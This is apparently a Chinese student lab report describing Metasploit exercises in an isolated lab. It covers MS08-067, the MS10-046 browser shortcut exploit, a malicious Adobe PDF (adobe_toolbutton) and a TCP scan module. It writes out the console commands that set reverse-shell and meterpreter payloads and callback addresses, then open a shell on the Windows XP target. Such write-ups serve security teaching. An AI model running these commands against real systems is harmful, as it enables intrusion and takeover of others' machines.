标签:意思 生成 name load 终端 过程 min 为我 搜集

exploit:

是破除门锁的工具以及运送间谍的载具,相当于利用漏洞偷偷打开的管道,将做好的木马病毒等顺利传输到靶机。

payload:

就是被运送的间谍,到了房子里头就可以执行各种间谍活动。简单来说就是病毒代码包装成一个可执行的文件,或者包装成指定的类型,然后通过管道传输进去后开始为我们控制靶机服务。

encode:

是间谍穿的伪装的衣服,便于间谍潜入目标针对payload进行编码,就是对它进行包装打扮,改变payload代码特征,但是不改变payload为我们所用的特征,但能对payload进行加工。

本次试验共分为四个部分:



1.一个主动攻击实践,ms08_067

2.一个针对浏览器的攻击,ms10_046漏洞攻击

3.一个针对客户端的攻击,adobe_toolbutton

4.成功应用任何一个辅助模块scanner/postscan/tcp

和gather blowser_info



攻击机:kali:192.168.238.131

靶机:Windows:192.168.238.130

先百度一下ms08_067漏洞的意思



参考学长的报告得知英文版XP才可以进行漏洞攻击

1.首先查看两个主机的IP地址



2.先msfconsole,再kali主机键入search ms08_067 查看漏洞信息





键输入use exploit/windows/smb/ms08_067_netapi,



3.然后键入show payloads查看需要的payload



此处首先从众地输入了set payload generic/shell_reverse_tcp选择病毒模块

show options查看需要的信息,进行相应设置

4.键入show targets查看适用的靶机版本,可以set target 0自动选择

5.设置好以后输入exploit进行攻击。





连接不上靶机,攻击失败

然后各种失败



然后又互相ping一下,发现WinXP可以ping通kali,但是kali却ping不通WinXP,

,果断关闭防火墙,现在可以ping通了。

再进行攻击,还是失败,于是无奈之下选择了更换病毒模块。

终于成功了!





基本步骤还是和上面一样,先利用search ms10_046指令查看可以运用的攻击模块:





用use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用该模块,再使用show payloads查看可以供我们使用的payload:

然后查看需要设置的参数,SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

set LHOST 192.168.238.131

set SRVHOST 192.168.238.131





使用exploit指令执行漏洞,可以看到生成了一个url,在靶机的IE浏览器上使用该url进行访问,

又失败了几次,

换了病毒模块





在MSF终端看见漏洞执行成功:

使用sessions指令查看当前存在的会话,可以看到存在一个ID为1的会话:

使用sessions -i 1选择会话1,成功获取了靶机的shell,利用systeminfo指令查看靶机的系统信息:







先使用search adobe查询和adobe漏洞有关的模块,我选择的是use exploit/windows/fileformat/adobe_toolbutton,然后使用该模块,设置回连的payload:

set LHOST 192.168.238.131

set LPORT 4302

set FILENAME 20154302.pdf

设置:



设置好相应参数后,开始实施攻击,发现在/root/.msf4/local/目录下成功生成了一个lxm.pdf文件:

use exploit/multi/handler



set payload generic/shell_reverse_tcp windows/meterpreter/reverse_tcp

然后将该文件传送到靶机上,并且在攻击机上打开监听:

将靶机中的pdf文件打开,攻击机成功获取到靶机shell:

辅助模块真的好多啊



这里我用了scanner/postscan/tcp模块

查看其设置的参数

设置好之后,扫描

好像是失败了

更改了设置,好像也没有用



